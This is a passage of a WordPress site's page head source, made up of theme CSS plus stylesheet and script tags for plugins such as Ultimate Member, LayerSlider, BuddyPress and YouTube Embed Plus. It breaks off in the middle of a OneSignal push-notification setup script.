span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #001fde;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #e0e3e6;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #001fde;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #001fde;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #e0e3e6;color: #001fde;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #babfc4;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #001fde;}.overlay-menu-toggle {color: #3144AD !important;background: transparent;}#Overlay {background: rgba(0,31,222,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3144AD;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #101720;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(16,23,32,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #717a84;}#Footer a {color: #474747;}#Footer a:hover {color: #474747;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #84888c;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #84888c;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #b7b7b7;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #717a84;}#Sliding-top a {color: #717a84;}#Sliding-top a:hover {color: #909aa5;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ffffff;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ffffff;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,31,222,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #001fde;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #001fde;}.image_frame {border-color: #f9f9f9;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #001fde;}.sliding_box .desc_wrapper:after {border-bottom-color: #001fde;}.counter .icon_wrapper i {color: #001fde;}.quick_fact .number-wrapper {color: #001fde;}.progress_bars .bars_list li .bar .progress {background-color: #001fde;}a:hover.icon_bar {color: #001fde !important;}a.content_link, a:hover.content_link {color: #414142;}a.content_link:before {border-bottom-color: #414142;}a.content_link:after {border-color: #414142;}.get_in_touch, .infobox {background-color: #f3a5ae;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #f3a5ae;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #009bac;}.how_it_works .image .number {background: #009bac;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #001fde;}.trailer_box.plain .desc .subtitle {color: #001fde;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #001fde;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #001fde;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #009bac;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #009bac;}.list_item.lists_1 .list_left {background-color: #001fde;}.list_item .list_left {color: #001fde;}.feature_list ul li .icon i {color: #001fde;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #001fde;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #009bac;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #001fde;}.pricing-box .plan-inside ul li .yes {background: #001fde;}.pricing-box-box.pricing-box-featured {background: #001fde;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #626262;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255,255,255,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #009bac !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #009bac !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(217,221,225,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #d9dde1 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 20px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 900;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 48px;line-height: 48px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 21px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 17px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 41px;line-height: 41px;letter-spacing: 0px;}h2 {font-size: 22px;line-height: 22px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 20px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 29px;line-height: 29px;letter-spacing: 0px;}h2 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 80px;}#Top_bar .menu > li > a {padding: 10px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 15px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 80px;}.header-fixed #Top_bar .menu > li > a {padding: 25px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 80px;}#Top_bar .top_bar_right_wrapper {top: 20px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 80px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:50px 0}#Footer .widgets_wrapper{padding:70px 0}
</style>
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.9' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
/* Others */
.highlight-right:after { background: #101720 !important; }
.highlight-right .wrap:last-child { background: #101720; }

.rev_slider .hebe .tp-tab-desc { font-family:inherit !important; }

/* Blog */
.blog:not(.single-post) #Content, 
.archive #Content { background-color: #2e3141; }

.pager_lm .pager_load_more { margin: 50px 0; padding: 0 30px; }
.pager_lm .pager_load_more .button_label { padding-left: 5px; }

/* Subheader */
.single-post #Subheader .title,
.single-post #Subheader .breadcrumbs { text-align: left; }

/* Filter */
#Filters { width: 100%; margin: 0; padding: 30px; box-sizing: border-box; font-size: 16px; color: #bbc1ca; }
#Filters, #Filters a { color: #fff; }
.style-simple #Filters .filters_wrapper ul li a:hover,
.style-simple #Filters .filters_wrapper ul li.current-cat a { color: #fff !important; }
.style-simple #Filters .filters_wrapper ul li a::after { background: #fff !important;  }

.section-filters .section_wrapper { margin: 0; max-width: 100% !important; }

/* Footer */
#Footer .footer_copy { border: 0; background: #232530; }

</style>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"7c9650ff90","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"7c9650ff90","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=11.2.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=11.2.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=11.2.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=11.2.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","security":"554dc6242c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4' id='__ytprefs__-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.9' id='um-gdpr-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://metwo.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://metwo.com.br/wp-json/wp/v2/tags/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metwo.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metwo.com.br/wp-includes/wlwmanifest.xml" /> 

	<script type="text/javascript">var ajaxurl = 'https://metwo.com.br/wp-admin/admin-ajax.php';</script>

<meta property="fb:app_id" content="1617948934935731"/>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://metwo.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
